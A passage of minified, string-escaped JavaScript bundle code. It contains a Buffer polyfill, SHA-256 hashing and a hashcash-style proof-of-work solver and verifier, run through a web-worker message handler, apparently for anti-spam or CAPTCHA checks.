pe.readBigInt64LE=ft((function(t){Q(t>>>=0,\x22offset\x22);var\x20r=this[t],e=this[t+7];void\x200!==r&&void\x200!==e||X(t,this.length-8);var\x20n=this[t+4]+this[t+5]*Math.pow(2,8)+this[t+6]*Math.pow(2,16)+(e<<24);return(BigInt(n)<<BigInt(32))+BigInt(r+this[++t]*Math.pow(2,8)+this[++t]*Math.pow(2,16)+this[++t]*Math.pow(2,24))})),d.prototype.readBigInt64BE=ft((function(t){Q(t>>>=0,\x22offset\x22);var\x20r=this[t],e=this[t+7];void\x200!==r&&void\x200!==e||X(t,this.length-8);var\x20n=(r<<24)+this[++t]*Math.pow(2,16)+this[++t]*Math.pow(2,8)+this[++t];return(BigInt(n)<<BigInt(32))+BigInt(this[++t]*Math.pow(2,24)+this[++t]*Math.pow(2,16)+this[++t]*Math.pow(2,8)+e)})),d.prototype.readFloatLE=function(t,r){return\x20t>>>=0,r||F(t,4,this.length),p.read(this,t,!0,23,4)},d.prototype.readFloatBE=function(t,r){return\x20t>>>=0,r||F(t,4,this.length),p.read(this,t,!1,23,4)},d.prototype.readDoubleLE=function(t,r){return\x20t>>>=0,r||F(t,8,this.length),p.read(this,t,!0,52,8)},d.prototype.readDoubleBE=function(t,r){return\x20t>>>=0,r||F(t,8,this.length),p.read(this,t,!1,52,8)},d.prototype.writeUintLE=d.prototype.writeUIntLE=function(t,r,e,n){(t=+t,r>>>=0,e>>>=0,n)||D(this,t,r,e,Math.pow(2,8*e)-1,0);var\x20o=1,i=0;for(this[r]=255&t;++i<e&&(o*=256);)this[r+i]=t/o&255;return\x20r+e},d.prototype.writeUintBE=d.prototype.writeUIntBE=function(t,r,e,n){(t=+t,r>>>=0,e>>>=0,n)||D(this,t,r,e,Math.pow(2,8*e)-1,0);var\x20o=e-1,i=1;for(this[r+o]=255&t;--o>=0&&(i*=256);)this[r+o]=t/i&255;return\x20r+e},d.prototype.writeUint8=d.prototype.writeUInt8=function(t,r,e){return\x20t=+t,r>>>=0,e||D(this,t,r,1,255,0),this[r]=255&t,r+1},d.prototype.writeUint16LE=d.prototype.writeUInt16LE=function(t,r,e){return\x20t=+t,r>>>=0,e||D(this,t,r,2,65535,0),this[r]=255&t,this[r+1]=t>>>8,r+2},d.prototype.writeUint16BE=d.prototype.writeUInt16BE=function(t,r,e){return\x20t=+t,r>>>=0,e||D(this,t,r,2,65535,0),this[r]=t>>>8,this[r+1]=255&t,r+2},d.prototype.writeUint32LE=d.prototype.writeUInt32LE=function(t,r,e){return\x20t=+t,r>>>=0,e||D(this,t,r,4,4294967295,0),this[r+3]=t>>>24,this[r+2]=t>>>16,this[r+1]=t>>>8,this[r]=255&t,r+4},d.prototype.writeUint32BE=d.prototype.writeUInt32BE=function(t,r,e){return\x20t=+t,r>>>=0,e||D(this,t,r,4,4294967295,0),this[r]=t>>>24,this[r+1]=t>>>16,this[r+2]=t>>>8,this[r+3]=255&t,r+4},d.prototype.writeBigUInt64LE=ft((function(t){var\x20r=arguments.length>1&&void\x200!==arguments[1]?arguments[1]:0;return\x20Y(this,t,r,BigInt(0),BigInt(\x220xffffffffffffffff\x22))})),d.prototype.writeBigUInt64BE=ft((function(t){var\x20r=arguments.length>1&&void\x200!==arguments[1]?arguments[1]:0;return\x20W(this,t,r,BigInt(0),BigInt(\x220xffffffffffffffff\x22))})),d.prototype.writeIntLE=function(t,r,e,n){if(t=+t,r>>>=0,!n){var\x20o=Math.pow(2,8*e-1);D(this,t,r,e,o-1,-o)}var\x20i=0,f=1,u=0;for(this[r]=255&t;++i<e&&(f*=256);)t<0&&0===u&&0!==this[r+i-1]&&(u=1),this[r+i]=(t/f>>0)-u&255;return\x20r+e},d.prototype.writeIntBE=function(t,r,e,n){if(t=+t,r>>>=0,!n){var\x20o=Math.pow(2,8*e-1);D(this,t,r,e,o-1,-o)}var\x20i=e-1,f=1,u=0;for(this[r+i]=255&t;--i>=0&&(f*=256);)t<0&&0===u&&0!==this[r+i+1]&&(u=1),this[r+i]=(t/f>>0)-u&255;return\x20r+e},d.prototype.writeInt8=function(t,r,e){return\x20t=+t,r>>>=0,e||D(this,t,r,1,127,-128),t<0&&(t=255+t+1),this[r]=255&t,r+1},d.prototype.writeInt16LE=function(t,r,e){return\x20t=+t,r>>>=0,e||D(this,t,r,2,32767,-32768),this[r]=255&t,this[r+1]=t>>>8,r+2},d.prototype.writeInt16BE=function(t,r,e){return\x20t=+t,r>>>=0,e||D(this,t,r,2,32767,-32768),this[r]=t>>>8,this[r+1]=255&t,r+2},d.prototype.writeInt32LE=function(t,r,e){return\x20t=+t,r>>>=0,e||D(this,t,r,4,2147483647,-2147483648),this[r]=255&t,this[r+1]=t>>>8,this[r+2]=t>>>16,this[r+3]=t>>>24,r+4},d.prototype.writeInt32BE=function(t,r,e){return\x20t=+t,r>>>=0,e||D(this,t,r,4,2147483647,-2147483648),t<0&&(t=4294967295+t+1),this[r]=t>>>24,this[r+1]=t>>>16,this[r+2]=t>>>8,this[r+3]=255&t,r+4},d.prototype.writeBigInt64LE=ft((function(t){var\x20r=arguments.length>1&&void\x200!==arguments[1]?arguments[1]:0;return\x20Y(this,t,r,-BigInt(\x220x8000000000000000\x22),BigInt(\x220x7fffffffffffffff\x22))})),d.prototype.writeBigInt64BE=ft((function(t){var\x20r=arguments.length>1&&void\x200!==arguments[1]?arguments[1]:0;return\x20W(this,t,r,-BigInt(\x220x8000000000000000\x22),BigInt(\x220x7fffffffffffffff\x22))})),d.prototype.writeFloatLE=function(t,r,e){return\x20H(this,t,r,!0,e)},d.prototype.writeFloatBE=function(t,r,e){return\x20H(this,t,r,!1,e)},d.prototype.writeDoubleLE=function(t,r,e){return\x20V(this,t,r,!0,e)},d.prototype.writeDoubleBE=function(t,r,e){return\x20V(this,t,r,!1,e)},d.prototype.copy=function(t,r,e,n){if(!d.isBuffer(t))throw\x20new\x20TypeError(\x22argument\x20should\x20be\x20a\x20Buffer\x22);if(e||(e=0),n||0===n||(n=this.length),r>=t.length&&(r=t.length),r||(r=0),n>0&&n<e&&(n=e),n===e)return\x200;if(0===t.length||0===this.length)return\x200;if(r<0)throw\x20new\x20RangeError(\x22targetStart\x20out\x20of\x20bounds\x22);if(e<0||e>=this.length)throw\x20new\x20RangeError(\x22Index\x20out\x20of\x20range\x22);if(n<0)throw\x20new\x20RangeError(\x22sourceEnd\x20out\x20of\x20bounds\x22);n>this.length&&(n=this.length),t.length-r<n-e&&(n=t.length-r+e);var\x20o=n-e;return\x20this===t&&\x22function\x22==typeof\x20Uint8Array.prototype.copyWithin?this.copyWithin(r,e,n):Uint8Array.prototype.set.call(t,this.subarray(e,n),r),o},d.prototype.fill=function(t,r,e,n){if(\x22string\x22==typeof\x20t){if(\x22string\x22==typeof\x20r?(n=r,r=0,e=this.length):\x22string\x22==typeof\x20e&&(n=e,e=this.length),void\x200!==n&&\x22string\x22!=typeof\x20n)throw\x20new\x20TypeError(\x22encoding\x20must\x20be\x20a\x20string\x22);if(\x22string\x22==typeof\x20n&&!d.isEncoding(n))throw\x20new\x20TypeError(\x22Unknown\x20encoding:\x20\x22+n);if(1===t.length){var\x20o=t.charCodeAt(0);(\x22utf8\x22===n&&o<128||\x22latin1\x22===n)&&(t=o)}}else\x22number\x22==typeof\x20t?t&=255:\x22boolean\x22==typeof\x20t&&(t=Number(t));if(r<0||this.length<r||this.length<e)throw\x20new\x20RangeError(\x22Out\x20of\x20range\x20index\x22);if(e<=r)return\x20this;var\x20i;if(r>>>=0,e=void\x200===e?this.length:e>>>0,t||(t=0),\x22number\x22==typeof\x20t)for(i=r;i<e;++i)this[i]=t;else{var\x20f=d.isBuffer(t)?t:d.from(t,n),u=f.length;if(0===u)throw\x20new\x20TypeError(\x27The\x20value\x20\x22\x27+t+\x27\x22\x20is\x20invalid\x20for\x20argument\x20\x22value\x22\x27);for(i=0;i<e-r;++i)this[i+r]=f[i%u]}return\x20this};var\x20q={};function\x20J(t,r,e){q[t]=function(e){!function(t,r){if(\x22function\x22!=typeof\x20r&&null!==r)throw\x20new\x20TypeError(\x22Super\x20expression\x20must\x20either\x20be\x20null\x20or\x20a\x20function\x22);t.prototype=Object.create(r&&r.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,\x22prototype\x22,{writable:!1}),r&&i(t,r)}(p,e);var\x20u,h,a,c=f(p);function\x20p(){var\x20e;return\x20n(this,p),e=c.call(this),Object.defineProperty(s(e),\x22message\x22,{value:r.apply(s(e),arguments),writable:!0,configurable:!0}),e.name=\x22\x22.concat(e.name,\x22\x20[\x22).concat(t,\x22]\x22),e.stack,delete\x20e.name,e}return\x20u=p,(h=[{key:\x22code\x22,get:function(){return\x20t},set:function(t){Object.defineProperty(this,\x22code\x22,{configurable:!0,enumerable:!0,value:t,writable:!0})}},{key:\x22toString\x22,value:function(){return\x22\x22.concat(this.name,\x22\x20[\x22).concat(t,\x22]:\x20\x22).concat(this.message)}}])&&o(u.prototype,h),a&&o(u,a),Object.defineProperty(u,\x22prototype\x22,{writable:!1}),p}(e)}function\x20Z(t){for(var\x20r=\x22\x22,e=t.length,n=\x22-\x22===t[0]?1:0;e>=n+4;e-=3)r=\x22_\x22.concat(t.slice(e-3,e)).concat(r);return\x22\x22.concat(t.slice(0,e)).concat(r)}function\x20K(t,r,e,n,o,i){if(t>e||t<r){var\x20f,u=\x22bigint\x22==typeof\x20r?\x22n\x22:\x22\x22;throw\x20f=i>3?0===r||r===BigInt(0)?\x22>=\x200\x22.concat(u,\x22\x20and\x20<\x202\x22).concat(u,\x22\x20**\x20\x22).concat(8*(i+1)).concat(u):\x22>=\x20-(2\x22.concat(u,\x22\x20**\x20\x22).concat(8*(i+1)-1).concat(u,\x22)\x20and\x20<\x202\x20**\x20\x22)+\x22\x22.concat(8*(i+1)-1).concat(u):\x22>=\x20\x22.concat(r).concat(u,\x22\x20and\x20<=\x20\x22).concat(e).concat(u),new\x20q.ERR_OUT_OF_RANGE(\x22value\x22,f,t)}!function(t,r,e){Q(r,\x22offset\x22),void\x200!==t[r]&&void\x200!==t[r+e]||X(r,t.length-(e+1))}(n,o,i)}function\x20Q(t,r){if(\x22number\x22!=typeof\x20t)throw\x20new\x20q.ERR_INVALID_ARG_TYPE(r,\x22number\x22,t)}function\x20X(t,r,e){if(Math.floor(t)!==t)throw\x20Q(t,e),new\x20q.ERR_OUT_OF_RANGE(e||\x22offset\x22,\x22an\x20integer\x22,t);if(r<0)throw\x20new\x20q.ERR_BUFFER_OUT_OF_BOUNDS;throw\x20new\x20q.ERR_OUT_OF_RANGE(e||\x22offset\x22,\x22>=\x20\x22.concat(e?1:0,\x22\x20and\x20<=\x20\x22).concat(r),t)}J(\x22ERR_BUFFER_OUT_OF_BOUNDS\x22,(function(t){return\x20t?\x22\x22.concat(t,\x22\x20is\x20outside\x20of\x20buffer\x20bounds\x22):\x22Attempt\x20to\x20access\x20memory\x20outside\x20buffer\x20bounds\x22}),RangeError),J(\x22ERR_INVALID_ARG_TYPE\x22,(function(t,r){return\x27The\x20\x22\x27.concat(t,\x27\x22\x20argument\x20must\x20be\x20of\x20type\x20number.\x20Received\x20type\x20\x27).concat(a(r))}),TypeError),J(\x22ERR_OUT_OF_RANGE\x22,(function(t,r,e){var\x20n=\x27The\x20value\x20of\x20\x22\x27.concat(t,\x27\x22\x20is\x20out\x20of\x20range.\x27),o=e;return\x20Number.isInteger(e)&&Math.abs(e)>Math.pow(2,32)?o=Z(String(e)):\x22bigint\x22==typeof\x20e&&(o=String(e),(e>Math.pow(BigInt(2),BigInt(32))||e<-Math.pow(BigInt(2),BigInt(32)))&&(o=Z(o)),o+=\x22n\x22),n+=\x22\x20It\x20must\x20be\x20\x22.concat(r,\x22.\x20Received\x20\x22).concat(o)}),RangeError);var\x20$=/[^+/0-9A-Za-z-_]/g;function\x20tt(t,r){var\x20e;r=r||1/0;for(var\x20n=t.length,o=null,i=[],f=0;f<n;++f){if((e=t.charCodeAt(f))>55295&&e<57344){if(!o){if(e>56319){(r-=3)>-1&&i.push(239,191,189);continue}if(f+1===n){(r-=3)>-1&&i.push(239,191,189);continue}o=e;continue}if(e<56320){(r-=3)>-1&&i.push(239,191,189),o=e;continue}e=65536+(o-55296<<10|e-56320)}else\x20o&&(r-=3)>-1&&i.push(239,191,189);if(o=null,e<128){if((r-=1)<0)break;i.push(e)}else\x20if(e<2048){if((r-=2)<0)break;i.push(e>>6|192,63&e|128)}else\x20if(e<65536){if((r-=3)<0)break;i.push(e>>12|224,e>>6&63|128,63&e|128)}else{if(!(e<1114112))throw\x20new\x20Error(\x22Invalid\x20code\x20point\x22);if((r-=4)<0)break;i.push(e>>18|240,e>>12&63|128,e>>6&63|128,63&e|128)}}return\x20i}function\x20rt(t){return\x20c.toByteArray(function(t){if((t=(t=t.split(\x22=\x22)[0]).trim().replace($,\x22\x22)).length<2)return\x22\x22;for(;t.length%4!=0;)t+=\x22=\x22;return\x20t}(t))}function\x20et(t,r,e,n){var\x20o;for(o=0;o<n&&!(o+e>=r.length||o>=t.length);++o)r[o+e]=t[o];return\x20o}function\x20nt(t,r){return\x20t\x20instanceof\x20r||null!=t&&null!=t.constructor&&null!=t.constructor.name&&t.constructor.name===r.name}function\x20ot(t){return\x20t!=t}var\x20it=function(){for(var\x20t=\x220123456789abcdef\x22,r=new\x20Array(256),e=0;e<16;++e)for(var\x20n=16*e,o=0;o<16;++o)r[n+o]=t[e]+t[o];return\x20r}();function\x20ft(t){return\x22undefined\x22==typeof\x20BigInt?ut:t}function\x20ut(){throw\x20new\x20Error(\x22BigInt\x20not\x20supported\x22)}},429:function(t,r){r.read=function(t,r,e,n,o){var\x20i,f,u=8*o-n-1,s=(1<<u)-1,h=s>>1,a=-7,c=e?o-1:0,p=e?-1:1,l=t[r+c];for(c+=p,i=l&(1<<-a)-1,l>>=-a,a+=u;a>0;i=256*i+t[r+c],c+=p,a-=8);for(f=i&(1<<-a)-1,i>>=-a,a+=n;a>0;f=256*f+t[r+c],c+=p,a-=8);if(0===i)i=1-h;else{if(i===s)return\x20f?NaN:1/0*(l?-1:1);f+=Math.pow(2,n),i-=h}return(l?-1:1)*f*Math.pow(2,i-n)},r.write=function(t,r,e,n,o,i){var\x20f,u,s,h=8*i-o-1,a=(1<<h)-1,c=a>>1,p=23===o?Math.pow(2,-24)-Math.pow(2,-77):0,l=n?0:i-1,g=n?1:-1,y=r<0||0===r&&1/r<0?1:0;for(r=Math.abs(r),isNaN(r)||r===1/0?(u=isNaN(r)?1:0,f=a):(f=Math.floor(Math.log(r)/Math.LN2),r*(s=Math.pow(2,-f))<1&&(f--,s*=2),(r+=f+c>=1?p/s:p*Math.pow(2,1-c))*s>=2&&(f++,s/=2),f+c>=a?(u=0,f=a):f+c>=1?(u=(r*s-1)*Math.pow(2,o),f+=c):(u=r*Math.pow(2,c-1)*Math.pow(2,o),f=0));o>=8;t[e+l]=255&u,l+=g,u/=256,o-=8);for(f=f<<o|u,h+=o;h>0;t[e+l]=255&f,l+=g,f/=256,h-=8);t[e+l-g]|=128*y}},474:function(t,r,e){\x22use\x20strict\x22;var\x20n=e(957),o=e(158);function\x20i(){this.pending=null,this.pendingTotal=0,this.blockSize=this.constructor.blockSize,this.outSize=this.constructor.outSize,this.hmacStrength=this.constructor.hmacStrength,this.padLength=this.constructor.padLength/8,this.endian=\x22big\x22,this._delta8=this.blockSize/8,this._delta32=this.blockSize/32}r.BlockHash=i,i.prototype.update=function(t,r){if(t=n.toArray(t,r),this.pending?this.pending=this.pending.concat(t):this.pending=t,this.pendingTotal+=t.length,this.pending.length>=this._delta8){var\x20e=(t=this.pending).length%this._delta8;this.pending=t.slice(t.length-e,t.length),0===this.pending.length&&(this.pending=null),t=n.join32(t,0,t.length-e,this.endian);for(var\x20o=0;o<t.length;o+=this._delta32)this._update(t,o,o+this._delta32)}return\x20this},i.prototype.digest=function(t){return\x20this.update(this._pad()),o(null===this.pending),this._digest(t)},i.prototype._pad=function(){var\x20t=this.pendingTotal,r=this._delta8,e=r-(t+this.padLength)%r,n=new\x20Array(e+this.padLength);n[0]=128;for(var\x20o=1;o<e;o++)n[o]=0;if(t<<=3,\x22big\x22===this.endian){for(var\x20i=8;i<this.padLength;i++)n[o++]=0;n[o++]=0,n[o++]=0,n[o++]=0,n[o++]=0,n[o++]=t>>>24&255,n[o++]=t>>>16&255,n[o++]=t>>>8&255,n[o++]=255&t}else\x20for(n[o++]=255&t,n[o++]=t>>>8&255,n[o++]=t>>>16&255,n[o++]=t>>>24&255,n[o++]=0,n[o++]=0,n[o++]=0,n[o++]=0,i=8;i<this.padLength;i++)n[o++]=0;return\x20n}},670:function(t,r,e){\x22use\x20strict\x22;var\x20n=e(957),o=e(474),i=e(255),f=e(158),u=n.sum32,s=n.sum32_4,h=n.sum32_5,a=i.ch32,c=i.maj32,p=i.s0_256,l=i.s1_256,g=i.g0_256,y=i.g1_256,d=o.BlockHash,v=[1116352408,1899447441,3049323471,3921009573,961987163,1508970993,2453635748,2870763221,3624381080,310598401,607225278,1426881987,1925078388,2162078206,2614888103,3248222580,3835390401,4022224774,264347078,604807628,770255983,1249150122,1555081692,1996064986,2554220882,2821834349,2952996808,3210313671,3336571891,3584528711,113926993,338241895,666307205,773529912,1294757372,1396182291,1695183700,1986661051,2177026350,2456956037,2730485921,2820302411,3259730800,3345764771,3516065817,3600352804,4094571909,275423344,430227734,506948616,659060556,883997877,958139571,1322822218,1537002063,1747873779,1955562222,2024104815,2227730452,2361852424,2428436474,2756734187,3204031479,3329325298];function\x20w(){if(!(this\x20instanceof\x20w))return\x20new\x20w;d.call(this),this.h=[1779033703,3144134277,1013904242,2773480762,1359893119,2600822924,528734635,1541459225],this.k=v,this.W=new\x20Array(64)}n.inherits(w,d),t.exports=w,w.blockSize=512,w.outSize=256,w.hmacStrength=192,w.padLength=64,w.prototype._update=function(t,r){for(var\x20e=this.W,n=0;n<16;n++)e[n]=t[r+n];for(;n<e.length;n++)e[n]=s(y(e[n-2]),e[n-7],g(e[n-15]),e[n-16]);var\x20o=this.h[0],i=this.h[1],d=this.h[2],v=this.h[3],w=this.h[4],b=this.h[5],m=this.h[6],B=this.h[7];for(f(this.k.length===e.length),n=0;n<e.length;n++){var\x20E=h(B,l(w),a(w,b,m),this.k[n],e[n]),A=u(p(o),c(o,i,d));B=m,m=b,b=w,w=u(v,E),v=d,d=i,i=o,o=u(E,A)}this.h[0]=u(this.h[0],o),this.h[1]=u(this.h[1],i),this.h[2]=u(this.h[2],d),this.h[3]=u(this.h[3],v),this.h[4]=u(this.h[4],w),this.h[5]=u(this.h[5],b),this.h[6]=u(this.h[6],m),this.h[7]=u(this.h[7],B)},w.prototype._digest=function(t){return\x22hex\x22===t?n.toHex32(this.h,\x22big\x22):n.split32(this.h,\x22big\x22)}},255:function(t,r,e){\x22use\x20strict\x22;var\x20n=e(957).rotr32;function\x20o(t,r,e){return\x20t&r^~t&e}function\x20i(t,r,e){return\x20t&r^t&e^r&e}function\x20f(t,r,e){return\x20t^r^e}r.ft_1=function(t,r,e,n){return\x200===t?o(r,e,n):1===t||3===t?f(r,e,n):2===t?i(r,e,n):void\x200},r.ch32=o,r.maj32=i,r.p32=f,r.s0_256=function(t){return\x20n(t,2)^n(t,13)^n(t,22)},r.s1_256=function(t){return\x20n(t,6)^n(t,11)^n(t,25)},r.g0_256=function(t){return\x20n(t,7)^n(t,18)^t>>>3},r.g1_256=function(t){return\x20n(t,17)^n(t,19)^t>>>10}},957:function(t,r,e){\x22use\x20strict\x22;var\x20n=e(158),o=e(842);function\x20i(t,r){return\x2055296==(64512&t.charCodeAt(r))&&(!(r<0||r+1>=t.length)&&56320==(64512&t.charCodeAt(r+1)))}function\x20f(t){return(t>>>24|t>>>8&65280|t<<8&16711680|(255&t)<<24)>>>0}function\x20u(t){return\x201===t.length?\x220\x22+t:t}function\x20s(t){return\x207===t.length?\x220\x22+t:6===t.length?\x2200\x22+t:5===t.length?\x22000\x22+t:4===t.length?\x220000\x22+t:3===t.length?\x2200000\x22+t:2===t.length?\x22000000\x22+t:1===t.length?\x220000000\x22+t:t}r.inherits=o,r.toArray=function(t,r){if(Array.isArray(t))return\x20t.slice();if(!t)return[];var\x20e=[];if(\x22string\x22==typeof\x20t)if(r){if(\x22hex\x22===r)for((t=t.replace(/[^a-z0-9]+/gi,\x22\x22)).length%2!=0&&(t=\x220\x22+t),o=0;o<t.length;o+=2)e.push(parseInt(t[o]+t[o+1],16))}else\x20for(var\x20n=0,o=0;o<t.length;o++){var\x20f=t.charCodeAt(o);f<128?e[n++]=f:f<2048?(e[n++]=f>>6|192,e[n++]=63&f|128):i(t,o)?(f=65536+((1023&f)<<10)+(1023&t.charCodeAt(++o)),e[n++]=f>>18|240,e[n++]=f>>12&63|128,e[n++]=f>>6&63|128,e[n++]=63&f|128):(e[n++]=f>>12|224,e[n++]=f>>6&63|128,e[n++]=63&f|128)}else\x20for(o=0;o<t.length;o++)e[o]=0|t[o];return\x20e},r.toHex=function(t){for(var\x20r=\x22\x22,e=0;e<t.length;e++)r+=u(t[e].toString(16));return\x20r},r.htonl=f,r.toHex32=function(t,r){for(var\x20e=\x22\x22,n=0;n<t.length;n++){var\x20o=t[n];\x22little\x22===r&&(o=f(o)),e+=s(o.toString(16))}return\x20e},r.zero2=u,r.zero8=s,r.join32=function(t,r,e,o){var\x20i=e-r;n(i%4==0);for(var\x20f=new\x20Array(i/4),u=0,s=r;u<f.length;u++,s+=4){var\x20h;h=\x22big\x22===o?t[s]<<24|t[s+1]<<16|t[s+2]<<8|t[s+3]:t[s+3]<<24|t[s+2]<<16|t[s+1]<<8|t[s],f[u]=h>>>0}return\x20f},r.split32=function(t,r){for(var\x20e=new\x20Array(4*t.length),n=0,o=0;n<t.length;n++,o+=4){var\x20i=t[n];\x22big\x22===r?(e[o]=i>>>24,e[o+1]=i>>>16&255,e[o+2]=i>>>8&255,e[o+3]=255&i):(e[o+3]=i>>>24,e[o+2]=i>>>16&255,e[o+1]=i>>>8&255,e[o]=255&i)}return\x20e},r.rotr32=function(t,r){return\x20t>>>r|t<<32-r},r.rotl32=function(t,r){return\x20t<<r|t>>>32-r},r.sum32=function(t,r){return\x20t+r>>>0},r.sum32_3=function(t,r,e){return\x20t+r+e>>>0},r.sum32_4=function(t,r,e,n){return\x20t+r+e+n>>>0},r.sum32_5=function(t,r,e,n,o){return\x20t+r+e+n+o>>>0},r.sum64=function(t,r,e,n){var\x20o=t[r],i=n+t[r+1]>>>0,f=(i<n?1:0)+e+o;t[r]=f>>>0,t[r+1]=i},r.sum64_hi=function(t,r,e,n){return(r+n>>>0<r?1:0)+t+e>>>0},r.sum64_lo=function(t,r,e,n){return\x20r+n>>>0},r.sum64_4_hi=function(t,r,e,n,o,i,f,u){var\x20s=0,h=r;return\x20s+=(h=h+n>>>0)<r?1:0,s+=(h=h+i>>>0)<i?1:0,t+e+o+f+(s+=(h=h+u>>>0)<u?1:0)>>>0},r.sum64_4_lo=function(t,r,e,n,o,i,f,u){return\x20r+n+i+u>>>0},r.sum64_5_hi=function(t,r,e,n,o,i,f,u,s,h){var\x20a=0,c=r;return\x20a+=(c=c+n>>>0)<r?1:0,a+=(c=c+i>>>0)<i?1:0,a+=(c=c+u>>>0)<u?1:0,t+e+o+f+s+(a+=(c=c+h>>>0)<h?1:0)>>>0},r.sum64_5_lo=function(t,r,e,n,o,i,f,u,s,h){return\x20r+n+i+u+h>>>0},r.rotr64_hi=function(t,r,e){return(r<<32-e|t>>>e)>>>0},r.rotr64_lo=function(t,r,e){return(t<<32-e|r>>>e)>>>0},r.shr64_hi=function(t,r,e){return\x20t>>>e},r.shr64_lo=function(t,r,e){return(t<<32-e|r>>>e)>>>0}},842:function(t){\x22function\x22==typeof\x20Object.create?t.exports=function(t,r){r&&(t.super_=r,t.prototype=Object.create(r.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}))}:t.exports=function(t,r){if(r){t.super_=r;var\x20e=function(){};e.prototype=r.prototype,t.prototype=new\x20e,t.prototype.constructor=t}}},158:function(t){function\x20r(t,r){if(!t)throw\x20new\x20Error(r||\x22Assertion\x20failed\x22)}t.exports=r,r.equal=function(t,r,e){if(t!=r)throw\x20new\x20Error(e||\x22Assertion\x20failed:\x20\x22+t+\x22\x20!=\x20\x22+r)}},1:function(t,r,e){\x22use\x20strict\x22;r.utils=e(897),r.Bloom=e(492),r.Solver=e(634),r.Verifier=e(865)},492:function(t){\x22use\x20strict\x22;function\x20r(t,r,e){this.filter=new\x20Uint32Array(Math.ceil(t/32)),this.size=t,this.n=r,this.tweak=e}function\x20e(t,r){var\x20e,n,o,i=65535&t,f=65535&r;return\x20o=(t>>>16)*f+(r>>>16)*i&65535,(e=(o+=(n=i*f)>>>16)<<16|(n&=65535))<0&&(e+=4294967296),e}function\x20n(t,r){var\x20e=t+r&4294967295;return\x20e<0&&(e+=4294967296),e}function\x20o(t,r){return\x20t<<r|t>>>32-r}t.exports=r,r.prototype.hash=function(t,r){return\x20function(t,r){var\x20i,f,u,s,h=3432918353,a=461845907,c=15,p=13,l=5,g=3864292196,y=r;for(i=0;i+4<=t.length;i+=4)f=e(f=t[i]|t[i+1]<<8|t[i+2]<<16|t[i+3]<<24,h),f=e(f=o(f,c),a),y=n(y=e(y=o(y^=f,p),l),g);if(i!==t.length){for(u=0,s=t.length-1;s>=i;s--)u=u<<8|t[s];(u=o(u=e(u,h),c))<0&&(u+=4294967296),y^=u=e(u,a)}y^=t.length,y=e(y^=y>>>16,2246822507),y=e(y^=y>>>13,3266489909),(y^=y>>>16)<0&&(y+=4294967296);return\x20y}(t,n(e(r,4221880213),this.tweak))%this.size},r.prototype.reset=function(){this.filter.fill(0)},r.prototype.add=function(t){for(var\x20r=0;r<this.n;r++){var\x20e=this.hash(t,r),n=1<<(31&e),o=e>>5;this.filter[o]|=n}},r.prototype.test=function(t){for(var\x20r=0;r<this.n;r++){var\x20e=this.hash(t,r),n=1<<(31&e),o=e>>5;if(0==(this.filter[o]&n))return!1}return!0}},634:function(t,r,e){\x22use\x20strict\x22;var\x20n=e(897);function\x20o(){}t.exports=o,o.prototype._genNonce=function(t){for(var\x20r=Date.now(),e=n.writeTimestamp(t,r,0),o=e+4*((t.length-e)/4|0);e<o;e+=4)n.writeUInt32(t,4294967296*Math.random()>>>0,e);for(;e<t.length;e++)t[e]=256*Math.random()>>>0},o.prototype.solve=function(t,r){for(var\x20e=n.allocBuffer(16);;){this._genNonce(e);var\x20o=n.hash(e,r);if(n.checkComplexity(o,t))return\x20e}}},897:function(t,r,e){\x22use\x20strict\x22;var\x20n=e(670);function\x20o(t,r){return(t[r]<<24|t[r+1]<<16|t[r+2]<<8|t[r+3])>>>0}function\x20i(t,r,e){return\x20t[e]=r>>>24&255,t[e+1]=r>>>16&255,t[e+2]=r>>>8&255,t[e+3]=255&r,e+4}r.EMPTY_BUFFER=[],r.allocBuffer=function(t){for(var\x20r=new\x20Array(t),e=0;e<r.length;e++)r[e]=0;return\x20r},r.readUInt32=o,r.writeUInt32=i,r.writeTimestamp=function(t,r,e){var\x20n=(4294967295&r)>>>0;return\x20e=i(t,r/4294967296>>>0,e),i(t,n,e)},r.readTimestamp=function(t,r){return\x204294967296*o(t,r)+o(t,r+4)},r.hash=function(t,r){var\x20e=n();return\x20r&&e.update(r),e.update(t),e.digest()},r.checkComplexity=e(591).checkComplexity},591:function(t,r,e){\x22use\x20strict\x22;var\x20n=e(158);r.checkComplexity=function(t,r){n(r<8*t.length,\x22Complexity\x20is\x20too\x20high\x22);var\x20e,o=0;for(e=0;e<=r-8;e+=8,o++)if(0!==t[o])return!1;var\x20i=255<<8+e-r;return\x200==(t[o]&i)}},865:function(t,r,e){\x22use\x20strict\x22;var\x20n=e(1),o=n.utils,i=n.Bloom;function\x20f(t){var\x20r=function(){return\x20new\x20i(t.size,t.n,4294967296*Math.random()>>>0)};this.blooms=[r(),r()],this.complexity=t.complexity,this.validity=t.validity||6e4,this.prefix=t.prefix||o.EMPTY_BUFFER}t.exports=f,f.prototype.check=function(t,r){var\x20e=this.prefix;if(t.length<8)return!1;if(t.length>32)return!1;var\x20n=o.readTimestamp(t,0),i=Date.now();if(Math.abs(n-i)>this.validity)return!1;for(var\x20f=0;f<this.blooms.length;f++)if(this.blooms[f].test(t))return!1;var\x20u=o.hash(t,e);return!!o.checkComplexity(u,r||this.complexity)&&(this.blooms[0].add(t),!0)},f.prototype.reset=function(){this.blooms[1].reset();var\x20t=this.blooms[0];this.blooms[0]=this.blooms[1],this.blooms[1]=t}}},r={};function\x20e(n){var\x20o=r[n];if(void\x200!==o)return\x20o.exports;var\x20i=r[n]={exports:{}};return\x20t[n](i,i.exports,e),i.exports}e.d=function(t,r){for(var\x20n\x20in\x20r)e.o(r,n)&&!e.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:r[n]})},e.o=function(t,r){return\x20Object.prototype.hasOwnProperty.call(t,r)};var\x20n={};!function(){\x22use\x20strict\x22;e.d(n,{solve:function(){return\x20o}});var\x20t=e(1),r=e(423);function\x20o(e){try{var\x20n=Date.now(),o=new\x20t.Solver,i=r.lW.from(e.prefix,\x22hex\x22),f=o.solve(e.complexity,i),u=Date.now()-n;return{status:\x22ok\x22,id:e.id,nonce:r.lW.from(f).toString(\x22hex\x22),calctime:u}}catch(t){return{status:\x22error\x22,id:e.id,error:t}}}addEventListener(\x22message\x22,(function(t){var\x20r,e=t.data.type,o=t.data.method,i=t.data.id,f=t.data.params;\x22RPC\x22===e&&o&&((r=n[o])?Promise.resolve().then((function(){return\x20r.apply(n,f)})):Promise.reject(\x22No\x20such\x20method\x22)).then((function(t){postMessage({type:\x22RPC\x22,id:i,result:t})})).catch((function(t